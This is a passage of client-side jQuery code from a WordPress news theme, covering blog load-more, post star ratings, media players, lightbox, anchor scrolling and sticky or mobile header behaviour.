        if (typeof container.data('post-number') !== 'undefined' && container.data('post-number') !== false) {
            returnValue.number = container.data('post-number');
        }
        if (typeof container.data('category') !== 'undefined' && container.data('category') !== false) {
            returnValue.category = container.data('category');
        }
        if (typeof container.data('blog-type') !== 'undefined' && container.data('blog-type') !== false) {
            returnValue.blogType = container.data('blog-type');
        }
        if (typeof container.data('archive-category') !== 'undefined' && container.data('archive-category') !== false) {
            returnValue.archiveCategory = container.data('archive-category');
        }
        if (typeof container.data('archive-author') !== 'undefined' && container.data('archive-author') !== false) {
            returnValue.archiveAuthor = container.data('archive-author');
        }
        if (typeof container.data('archive-tag') !== 'undefined' && container.data('archive-tag') !== false) {
            returnValue.archiveTag = container.data('archive-tag');
        }
        if (typeof container.data('archive-day') !== 'undefined' && container.data('archive-day') !== false) {
            returnValue.archiveDay = container.data('archive-day');
        }
        if (typeof container.data('archive-month') !== 'undefined' && container.data('archive-month') !== false) {
            returnValue.archiveMonth = container.data('archive-month');
        }
        if (typeof container.data('archive-year') !== 'undefined' && container.data('archive-year') !== false) {
            returnValue.archiveYear = container.data('archive-year');
        }

        return returnValue;

    }

    function setBlogLoadMoreAjaxData(container){

        var returnValue = {
            action: 'newshub_mikado_blog_load_more',
            nextPage: container.nextPage,
            number: container.number,
            category: container.category,
            blogType: container.blogType,
            archiveCategory: container.archiveCategory,
            archiveAuthor: container.archiveAuthor,
            archiveTag: container.archiveTag,
            archiveDay: container.archiveDay,
            archiveMonth: container.archiveMonth,
            archiveYear: container.archiveYear
        };

        return returnValue;
    }

    /**
     * Object that sets ratings for blog single
     * @returns {{init: Function}} function that initializes blog single ratings functionality
     */
    var mkdPostRatings = mkd.modules.blog.mkdPostRatings = function(){

        // get all stars for rating
        var ratings = $('.mkd-ratings-stars-inner'),
            messageHolder = $('.mkd-ratings-message-holder'),
            ratingsMessage = messageHolder.children('.mkd-rating-message'),
            ratingsValue = messageHolder.children('.mkd-rating-value'),
            thisPost = $('.single-post article'),
            ratingId,
            thisPostId,
            postData;

        thisPostId = (thisPost.length)? thisPost.attr('id').match(/\d+/)[0] : '';

        /**
         * Function that triggers set ratings functionality
         */
        var mkdPostRatingsEvent = function () {
            ratings.children().hover(
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratingId = ($(this).attr('id').match(/\d+/)[0]);
                        ratings.children().each(function () {
                            if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                                $(this).addClass('mkd-hover-rating-star');
                            } else {
                                $(this).removeClass('mkd-hover-rating-star');
                            }
                        });
                    }
                },
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratings.children().each(function () {
                            $(this).removeClass('mkd-hover-rating-star');
                        });
                    }
                });

            ratings.children().click(function(){
                if(!ratings.hasClass('mkd-ratings-rated')) {

                    ratingId = ($(this).attr('id').match(/\d+/)[0]);

                    ratings.children().each(function () {
                        if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                            $(this).addClass('mkd-active-rating-star');
                        } else {
                            $(this).removeClass('mkd-active-rating-star');
                        }
                    });
                    ratings.addClass('mkd-ratings-rated');

                    postData = {
                        action: 'newshub_mikado_post_rating_ajax_function',
                        postID: thisPostId,
                        value: ratingId
                    };

                    $.ajax({
                        type: 'POST',
                        data: postData,
                        url: mkdGlobalVars.vars.mkdAjaxUrl,
                        success: function (data) {
                            var response = $.parseJSON(data);
                            ratingsMessage.html(response.rateAnswer);
                            ratingsMessage.fadeIn();
                            ratingsValue.html("Current rate is: " + (0.05 * response.newCount));
                            ratingsValue.fadeIn();
                        }
                    });
                }
            });
        };

        return {
            init : function() {
                if (ratings.length) {
                    ratings.each(function () {
                        mkdPostRatingsEvent();
                    });
                }
            }
        };
    };


    /*
    * Fade In effect for articles and post layout elements
    */
    function mkdInitFadeInLayouts() {
        if (!$('html').hasClass('touch')) {
            var featuredImgs = $('.mkd-post-item:not(.slick-slide) .mkd-pt-image-holder, .mkd-post-item:not(.slick-slide) .mkd-vertical-shader, .mkd-post-image');

            if(featuredImgs.length) {
                featuredImgs.appear(function(){
                    var featuredImg = $(this);

                    setTimeout(function(){
                        featuredImg.addClass('mkd-appeared');
                    },100);
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        }
    }

})(jQuery);
(function ($) {
    "use strict";

    var common = {};
    mkd.modules.common = common;

    common.mkdIsTouchDevice = mkdIsTouchDevice;
    common.mkdDisableSmoothScrollForMac = mkdDisableSmoothScrollForMac;
    common.mkdInitAudioPlayer = mkdInitAudioPlayer;
    common.mkdPostGallerySlider = mkdPostGallerySlider;
    common.mkdFluidVideo = mkdFluidVideo;
    common.mkdPrettyPhoto = mkdPrettyPhoto;
    common.mkdPreloadBackgrounds = mkdPreloadBackgrounds;
    common.mkdEnableScroll = mkdEnableScroll;
    common.mkdDisableScroll = mkdDisableScroll;
    common.mkdWheel = mkdWheel;
    common.mkdKeydown = mkdKeydown;
    common.mkdPreventDefaultValue = mkdPreventDefaultValue;
    common.mkdInitSelfHostedVideoPlayer = mkdInitSelfHostedVideoPlayer;
    common.mkdSelfHostedVideoSize = mkdSelfHostedVideoSize;
    common.mkdInitBackToTop = mkdInitBackToTop;
    common.mkdBackButtonShowHide = mkdBackButtonShowHide;
    common.mkdInitParallax = mkdInitParallax;
    common.mkdUnconveringFooter = mkdUnconveringFooter;

    $(document).ready(function () {
        mkdIsTouchDevice();
        mkdDisableSmoothScrollForMac();
        mkdInitAudioPlayer();
        mkdFluidVideo();
        mkdPrettyPhoto();
        mkdPostGallerySlider();
        mkdPreloadBackgrounds();
        mkdInitElementsAnimations();
        mkdInitAnchor().init();
        mkdInitVideoBackground();
        mkdInitVideoBackgroundSize();
        mkdInitSelfHostedVideoPlayer();
        mkdSelfHostedVideoSize();
        mkdInitBackToTop();
        mkdBackButtonShowHide();
    });

    $(window).resize(function () {
        mkdInitVideoBackgroundSize();
        mkdSelfHostedVideoSize();
    });

    $(window).load(function () {
        mkdInitParallax();
        mkdUnconveringFooter();
    });

    /*
     ** Disable shortcodes animation on appear for touch devices
     */
    function mkdIsTouchDevice() {
        if (Modernizr.touch && !mkd.body.hasClass('mkd-no-animations-on-touch')) {
            mkd.body.addClass('mkd-no-animations-on-touch');
        }
    }

    /*
     ** Disable smooth scroll for mac if smooth scroll is enabled
     */
    function mkdDisableSmoothScrollForMac() {
        var os = navigator.appVersion.toLowerCase();

        if (os.indexOf('mac') > -1 && mkd.body.hasClass('mkd-smooth-scroll')) {
            mkd.body.removeClass('mkd-smooth-scroll');
        }
    }

    function mkdFluidVideo() {
        fluidvids.init({
            selector: ['iframe'],
            players: ['www.youtube.com', 'player.vimeo.com']
        });
    }

    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    /*
     **  Init gallery post slider
     */
    function mkdPostGallerySlider() {

        var bsHolder = $('.mkd-pg-slider');

        if (bsHolder.length) {
            bsHolder.each(function () {
                var thisBsHolder = $(this);

                thisBsHolder.flexslider({
                    selector: ".mkd-pg-slides",
                    animation: "fade",
                    controlNav: false,
                    directionNav: true,
                    prevText: "<span class='ion-chevron-left'></span>",
                    nextText: "<span class='ion-chevron-right'></span>",
                    slideshowSpeed: 6000,
                    animationSpeed: 400,
                });
            });
        }
    }

    function mkdPrettyPhoto() {
        /*jshint multistr: true */
        var markupWhole = '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a> \
                                            <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">Next</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            {pp_social} \
                                            <a class="pp_close" href="#">Close</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>';

        $("a[data-rel^='prettyPhoto']").prettyPhoto({
            hook: 'data-rel',
            animation_speed: 'normal', /* fast/slow/normal */
            slideshow: false, /* false OR interval time in ms */
            autoplay_slideshow: false, /* true/false */
            opacity: 0.80, /* Value between 0 and 1 */
            show_title: true, /* true/false */
            allow_resize: true, /* Resize the photos bigger than viewport. true/false */
            horizontal_padding: 0,
            default_width: 960,
            default_height: 540,
            counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
            theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
            hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
            wmode: 'opaque', /* Set the flash wmode attribute */
            autoplay: true, /* Automatically start videos: True/False */
            modal: false, /* If set to true, only the close button will close the window */
            overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
            keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
            deeplinking: false,
            custom_markup: '',
            social_tools: false,
            markup: markupWhole
        });
    }

    /*
     *	Preload background images for elements that have 'mkd-preload-background' class
     */
    function mkdPreloadBackgrounds() {

        $(".mkd-preload-background").each(function () {
            var preloadBackground = $(this);
            if (preloadBackground.css("background-image") !== "" && preloadBackground.css("background-image") != "none") {

                var bgUrl = preloadBackground.attr('style');

                bgUrl = bgUrl.match(/url\(["']?([^'")]+)['"]?\)/);
                bgUrl = bgUrl ? bgUrl[1] : "";

                if (bgUrl) {
                    var backImg = new Image();
                    backImg.src = bgUrl;
                    $(backImg).load(function () {
                        preloadBackground.removeClass('mkd-preload-background');
                    });
                }
            } else {
                $(window).load(function () {
                    preloadBackground.removeClass('mkd-preload-background');
                }); //make sure that mkd-preload-background class is removed from elements with forced background none in css
            }
        });
    }

    /*
     *	Start animations on elements
     */
    function mkdInitElementsAnimations() {

        var touchClass = $('.mkd-no-animations-on-touch'),
            noAnimationsOnTouch = true,
            elements = $('.mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate'),
            clasess,
            animationClass;

        if (touchClass.length) {
            noAnimationsOnTouch = false;
        }

        if (elements.length > 0 && noAnimationsOnTouch) {
            elements.each(function () {
                var element = $(this);

                clasess = element.attr('class').split(/\s+/);
                animationClass = clasess[1];

                element.appear(function () {
                    element.addClass(animationClass + '-on');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            });
        }
    }

    /*
     **	Anchor functionality
     */
    var mkdInitAnchor = mkd.modules.common.mkdInitAnchor = function () {

        /**
         * Set active state on clicked anchor
         * @param anchor, clicked anchor
         */
        var setActiveState = function (anchor) {

            $('.mkd-main-menu .mkd-active-item, .mkd-mobile-nav .mkd-active-item, .mkd-vertical-menu .mkd-active-item, .mkd-fullscreen-menu .mkd-active-item').removeClass('mkd-active-item');
            anchor.parent().addClass('mkd-active-item');

            $('.mkd-main-menu a, .mkd-mobile-nav a, .mkd-vertical-menu a, .mkd-fullscreen-menu a').removeClass('current');
            anchor.addClass('current');
        };

        /**
         * Check anchor active state on scroll
         */
        var checkActiveStateOnScroll = function () {

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'down') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {offset: '50%'});

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'up') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {
                offset: function () {
                    return -($(this.element).outerHeight() - 150);
                }
            });

        };

        /**
         * Check anchor active state on load
         */
        var checkActiveStateOnLoad = function () {
            var hash = window.location.hash.split('#')[1];

            if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0) {
                //triggers click which is handled in 'anchorClick' function
                var linkURL = window.location.href.split('#')[0]+"#"+hash;
                if($("a[href='"+linkURL+"']").length){ //if there is a link on page with such href
                    $("a[href='"+linkURL+"']").trigger( "click" );
                }else{ //than create a fake link and click it
                    var link = $('<a/>').attr({'href':linkURL,'class':'mkd-anchor'}).appendTo('body');
                    link.trigger('click');
                }
            }
        };

        /**
         * Calculate header height to be subtract from scroll amount
         * @param anchoredElementOffset, anchored element offset
         */
        var headerHeihtToSubtract = function(anchoredElementOffset, anchoredElementPosition){

            var headerHeight;
            if(mkd.windowWidth > 1024) {

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-down-up') {
                    if (anchoredElementOffset > mkd.modules.header.stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = true;
                    }
                    else {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-up') {
                    if (anchoredElementOffset > mkd.scroll) {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                headerHeight = mkd.modules.header.isStickyVisible ? mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight : mkdPerPageVars.vars.mkdHeaderTransparencyHeight;
            }

            else {
                if(anchoredElementPosition === 'down') {
                    headerHeight = anchoredElementOffset > mkd.modules.header.stickyMobileAppearAmount ? 0 : mkd.modules.header.stickyMobileAppearAmount;
                }
                else {
                    headerHeight = mkdGlobalVars.vars.mkdMobileHeaderHeight;
                }
            }
            return headerHeight;
        };

        /**
         * Handle anchor click
         */
        var anchorClick = function () {
            mkd.document.on("click", ".mkd-main-menu a, .mkd-btn, .mkd-anchor", function () {
                var scrollAmount;
                var anchor = $(this);
                var hash = anchor.prop("hash").split('#')[1];

                if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0 && anchor.attr('href').split('#')[0] == window.location.href.split('#')[0]) {

                    var anchoredElementOffset = $('[data-mkd-anchor="' + hash + '"]').offset().top;
                    var anchoredElementPosition = anchoredElementOffset > mkd.scroll ? 'down' : 'up';
                    scrollAmount = $('[data-mkd-anchor="' + hash + '"]').offset().top - headerHeihtToSubtract(anchoredElementOffset, anchoredElementPosition);

                    setActiveState(anchor);

                    mkd.html.stop().animate({
                        scrollTop: Math.round(scrollAmount)
                    }, 1000, function () {
                        //change hash tag in url
                        if (history.pushState) {
                            history.pushState(null, null, '#' + hash);
                        }
                    });
                    return false;
                }
            });
        };

        return {
            init: function () {
                if ($('[data-mkd-anchor]').length) {
                    anchorClick();
                    checkActiveStateOnScroll();
                    $(window).load(function () {
                        checkActiveStateOnLoad();
                    });
                }
            }
        };

    };

    /*
     **	Video background initialization
     */
    function mkdInitVideoBackground() {

        $('.mkd-section .mkd-video-wrap .mkd-video').mediaelementplayer({
            enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            // force iPhone's native controls
            iPhoneUseNativeControls: false,
            // force Android's native controls
            AndroidUseNativeControls: false
        });

        //mobile check
        if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
            mkdInitVideoBackgroundSize();
            $('.mkd-section .mkd-mobile-video-image').show();
            $('.mkd-section .mkd-video-wrap').remove();
        }
    }

    /*
     **	Calculate video background size
     */
    function mkdInitVideoBackgroundSize() {

        $('.mkd-section .mkd-video-wrap').each(function () {

            var element = $(this);
            var sectionWidth = element.closest('.mkd-section').outerWidth();
            element.width(sectionWidth);

            var sectionHeight = element.closest('.mkd-section').outerHeight();
            mkd.minVideoWidth = mkd.videoRatio * (sectionHeight + 20);
            element.height(sectionHeight);

            var scaleH = sectionWidth / mkd.videoWidthOriginal;
            var scaleV = sectionHeight / mkd.videoHeightOriginal;
            var scale = scaleV;
            if (scaleH > scaleV)
                scale = scaleH;
            if (scale * mkd.videoWidthOriginal < mkd.minVideoWidth) {
                scale = mkd.minVideoWidth / mkd.videoWidthOriginal;
            }

            element.find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * mkd.videoWidthOriginal + 2));
            element.find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * mkd.videoHeightOriginal + 2));
            element.scrollLeft((element.find('video').width() - sectionWidth) / 2);
            element.find('.mejs-overlay, .mejs-poster').scrollTop((element.find('video').height() - (sectionHeight)) / 2);
            element.scrollTop((element.find('video').height() - sectionHeight) / 2);
        });
    }

    function mkdDisableScroll() {

        if (window.addEventListener) {
            window.addEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = mkdWheel;
        document.onkeydown = mkdKeydown;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.removeEventListener('mousewheel', smoothScrollListener, false);
            window.removeEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdEnableScroll() {
        if (window.removeEventListener) {
            window.removeEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = document.onkeydown = null;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.addEventListener('mousewheel', smoothScrollListener, false);
            window.addEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdWheel(e) {
        mkdPreventDefaultValue(e);
    }

    function mkdKeydown(e) {
        var keys = [37, 38, 39, 40];

        for (var i = keys.length; i--;) {
            if (e.keyCode === keys[i]) {
                mkdPreventDefaultValue(e);
                return;
            }
        }
    }

    function mkdPreventDefaultValue(e) {
        e = e || window.event;
        if (e.preventDefault) {
            e.preventDefault();
        }
        e.returnValue = false;
    }

    function mkdInitSelfHostedVideoPlayer() {

        var players = $('.mkd-self-hosted-video');
        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    function mkdSelfHostedVideoSize() {

        $('.mkd-self-hosted-video-holder .mkd-video-wrap').each(function () {
            var thisVideo = $(this);

            var videoWidth = thisVideo.closest('.mkd-self-hosted-video-holder').outerWidth();
            var videoHeight = videoWidth / mkd.videoRatio;

            if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
                thisVideo.parent().width(videoWidth);
                thisVideo.parent().height(videoHeight);
            }

            thisVideo.width(videoWidth);
            thisVideo.height(videoHeight);

            thisVideo.find('video, .mejs-overlay, .mejs-poster').width(videoWidth);
            thisVideo.find('video, .mejs-overlay, .mejs-poster').height(videoHeight);
        });
    }

    function mkdToTopButton(a) {

        var b = $("#mkd-back-to-top");
        b.removeClass('off on');
        if (a === 'on') {
            b.addClass('on');
        } else {
            b.addClass('off');
        }
    }

    function mkdBackButtonShowHide() {
        mkd.window.scroll(function () {
            var b = $(this).scrollTop();
            var c = $(this).height();
            var d;
            if (b > 0) {
                d = b + c / 2;
            } else {
                d = 1;
            }
            if (d < 1e3) {
                mkdToTopButton('off');
            } else {
                mkdToTopButton('on');
            }
        });
    }

    function mkdInitBackToTop() {
        var backToTopButton = $('#mkd-back-to-top');
        backToTopButton.on('click', function (e) {
            e.preventDefault();
            mkd.html.animate({scrollTop: 0}, mkd.window.scrollTop() / 5, 'linear');
        });
    }

    /*
     **	Sections with parallax background image
     */
    function mkdInitParallax() {

        if ($('.mkd-parallax-section-holder').length) {
            $('.mkd-parallax-section-holder').each(function () {

                var parallaxElement = $(this);
                var speed = parallaxElement.data('mkd-parallax-speed') * 0.4;
                parallaxElement.parallax("50%", speed);
            });
        }
    }


    /*
    * Uncovering footer effect
    */
    function mkdUnconveringFooter() {
        if (mkd.body.hasClass('mkd-uncovering-footer') && !$('html').hasClass('touch')) {
            var footer = $('footer'),
                footerHeight = footer.find('.mkd-footer-inner').outerHeight(),
                contentWrapper = $('#mkd-content-wrapper');

            var uncoveringCalcs = function() {
                contentWrapper.css('margin-bottom', footerHeight);
                footer.css('height', footerHeight);
            }

            //set
            uncoveringCalcs();
            contentWrapper.css('background-color', mkd.body.css('background-color'));
            footer.css('visibility', 'visible');

            $(window).resize(function(){
                //recalc
                footerHeight = footer.find('.mkd-footer-inner').outerHeight();
                uncoveringCalcs();
            });
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var header = {};
    mkd.modules.header = header;

    header.isStickyVisible = false;
    header.stickyAppearAmount = 0;
    header.stickyMobileAppearAmount = 0;
    header.behaviour;
    header.mkdInitMobileNavigation = mkdInitMobileNavigation;
    header.mkdMobileHeaderBehavior = mkdMobileHeaderBehavior;
    header.mkdSetDropDownMenuPosition = mkdSetDropDownMenuPosition;
    header.mkdSetWideMenuPosition = mkdSetWideMenuPosition;
    header.mkdSideArea = mkdSideArea;
    header.mkdSideAreaScroll = mkdSideAreaScroll;
    header.mkdDropDownMenu = mkdDropDownMenu;
    header.mkdSearch = mkdSearch;

    $(document).ready(function() {
        mkdHeaderBehaviour();
        mkdInitMobileNavigation();
        mkdMobileHeaderBehavior();
        mkdSideArea();
        mkdSideAreaScroll();
        mkdSetDropDownMenuPosition();
        mkdSetWideMenuPosition();
        mkdSearch();
    });

    $(window).load(function() {
        mkdDropDownMenu();
        mkdSetDropDownMenuPosition();
    });

    $(window).resize(function() {
        mkdSetWideMenuPosition();
        mkdDropDownMenu();
    });

    /*
     **	Show/Hide sticky header on window scroll
     */
    function mkdHeaderBehaviour() {

        var header = $('.mkd-page-header');
        var stickyHeader = $('.mkd-sticky-header');
        var stickyAppearAmount;
        var headerAppear;

        var fixedHeaderWrapper = $('.mkd-fixed-wrapper');
        var headerMenuAreaOffset = $('.mkd-page-header').find('.mkd-fixed-wrapper').length ? $('.mkd-page-header').find('.mkd-fixed-wrapper').offset().top: null;

        switch(true) {
            // sticky header that will be shown when user scrolls up
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-up';
                var docYScroll1 = $(document).scrollTop();
                stickyAppearAmount = mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight + mkdGlobalVars.vars.mkdStickyHeaderHeight + 200; //200 is designer's whish
                headerAppear = function(){
                    var docYScroll2 = $(document).scrollTop();

                    if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                        mkd.modules.header.isStickyVisible= false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else {
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }

                    docYScroll1 = $(document).scrollTop();
                };
                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // sticky header that will be shown when user scrolls both up and down
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-down-up';

                stickyAppearAmount = mkdPerPageVars.vars.mkdStickyScrollAmount !== 0 ? mkdPerPageVars.vars.mkdStickyScrollAmount : mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight +200; //200 is designer's whish
                mkd.modules.header.stickyAppearAmount = stickyAppearAmount; //used in anchor logic

                headerAppear = function(){
                    if(mkd.scroll < stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else{
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }
                };

                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // on scroll down, when viewport hits header's top position it remains fixed
            case mkd.body.hasClass('mkd-fixed-on-scroll'):
                mkd.modules.header.behaviour = 'mkd-fixed-on-scroll';
                var headerFixed = function(){
                    if(mkd.scroll < headerMenuAreaOffset){
                        fixedHeaderWrapper.removeClass('fixed');
                        header.css('margin-bottom',0);
                    }else{
                        if (!fixedHeaderWrapper.hasClass('fixed')) {
                            fixedHeaderWrapper.addClass('fixed');
                            header.css('margin-bottom',fixedHeaderWrapper.height());
                        }
                    }
                };

                headerFixed();

                $(window).scroll(function() {
                    headerFixed();
                });

                break;
        }
    }
    

    function mkdInitMobileNavigation() {
        var navigationOpener = $('.mkd-mobile-header .mkd-mobile-menu-opener');
        var navigationHolder = $('.mkd-mobile-header .mkd-mobile-nav');
        var dropdownOpener = $('.mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h6, .mkd-mobile-nav a[href*="#"]');
        var animationSpeed = 200;

        //whole mobile menu opening / closing
        if(navigationOpener.length && navigationHolder.length) {
            navigationOpener.on('tap click', function(e) {
                e.stopPropagation();
                e.preventDefault();

                if(navigationHolder.is(':visible')) {
                    navigationOpener.removeClass('opened');
                    navigationHolder.slideUp(animationSpeed);
                } else {
                    navigationOpener.addClass('opened');
                    navigationHolder.slideDown(animationSpeed);
                }
            });
        }

        //dropdown opening / closing
        if(dropdownOpener.length) {
            dropdownOpener.each(function() {
                $(this).on('tap click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var dropdownToOpen = $(this).nextAll('ul').first();
                    var openerParent = $(this).parent('li');
                    if(dropdownToOpen.is(':visible')) {
                        dropdownToOpen.slideUp(animationSpeed);
                        openerParent.removeClass('mkd-opened');
                    } else {
                        dropdownToOpen.slideDown(animationSpeed);
                        openerParent.addClass('mkd-opened');
                    }
                });
            });
        }

        $('.mkd-mobile-nav a, .mkd-mobile-logo-wrapper a').on('click tap', function(e) {
            if($(this).attr('href') !== 'http://#' && $(this).attr('href') !== '#') {
                navigationHolder.slideUp(animationSpeed);
            }
        });
    }

    function mkdMobileHeaderBehavior() {
        if(mkd.body.hasClass('mkd-sticky-up-mobile-header')) {
            var stickyAppearAmount;
            var topBar = $('.mkd-top-bar');
            var mobileHeader = $('.mkd-mobile-header');
            var adminBar     = $('#wpadminbar');
            var mobileHeaderHeight = mobileHeader.length ? mobileHeader.height() : 0;
            var topBarHeight = topBar.is(':visible') ? topBar.height() : 0;
            var adminBarHeight = adminBar.length ? adminBar.height() : 0;

            var docYScroll1 = $(document).scrollTop();
            mkd.modules.header.stickyMobileAppearAmount = topBarHeight + mobileHeaderHeight + adminBarHeight;
            stickyAppearAmount = mkd.modules.header.stickyMobileAppearAmount;

            $(window).scroll(function() {
                var docYScroll2 = $(document).scrollTop();

                if(docYScroll2 > stickyAppearAmount) {
                    mobileHeader.addClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom',  mobileHeaderHeight);
                } else {
                    mobileHeader.removeClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom', 0);
                }

                if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                    mobileHeader.removeClass('mobile-header-appear');
                    if(adminBar.length) {
                        mobileHeader.find('.mkd-mobile-header-inner').css('top', 0);
                    }
                } else {
                    mobileHeader.addClass('mobile-header-appear');

                }

                docYScroll1 = $(document).scrollTop();
            });
        }
    }

    /**
     * Set dropdown position
     */
    function mkdSetDropDownMenuPosition(){

        var menuItems = $(".mkd-drop-down > ul > li.mkd-menu-narrow");
        menuItems.each( function(i) {

            var browserWidth = mkd.windowWidth-16; // 16 is width of scroll bar
            var menuItemPosition = $(this).offset().left;
            var dropdownMenuWidth = $(this).find('.mkd-menu-second .mkd-menu-inner ul').width();

            var menuItemFromLeft = 0;
            if(mkd.body.hasClass('mkd-boxed')){
                menuItemFromLeft = mkd.boxedLayoutWidth  - (menuItemPosition - (browserWidth - mkd.boxedLayoutWidth)/2);
            } else {
                menuItemFromLeft = browserWidth - menuItemPosition;
            }

            var dropDownMenuFromLeft; //has to stay undefined beacuse 'dropDownMenuFromLeft < dropdownMenuWidth' condition will be true

            if($(this).find('li.mkd-menu-sub').length > 0){
                dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
            }

            if(menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth){
                $(this).find('.mkd-menu-second').addClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').addClass('right');
            } else {
                $(this).find('.mkd-menu-second').removeClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').removeClass('right');
            }
        });
    }

    function mkdSetWideMenuPosition() {

        var browserWidth = mkd.windowWidth;
        var menu_items = $('.mkd-drop-down > ul > li.mkd-menu-wide');
        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');
                dropDownSecondDiv.css('left','0'); //reinit left offset for fixed header transition
                var dropdown = $(this).find('.mkd-menu-inner > ul');
                var dropdownWidth = dropdown.outerWidth();
                var dropdownPosition = dropdown.offset().left;
                var left_position = 0;


                if(!$(this).hasClass('mkd-menu-left-position') && !$(this).hasClass('mkd-menu-right-position')) {
                    left_position = dropdownPosition - (browserWidth - dropdownWidth)/2;
                    dropDownSecondDiv.css('left', -left_position);
                    dropDownSecondDiv.css('width', dropdownWidth);
                }
            }
        });
    }

